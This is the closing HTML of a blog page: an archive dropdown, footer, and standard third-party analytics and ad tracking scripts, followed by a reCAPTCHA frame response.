	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aJ2dEjMdHxk9j46Q3DuWSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769671882761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>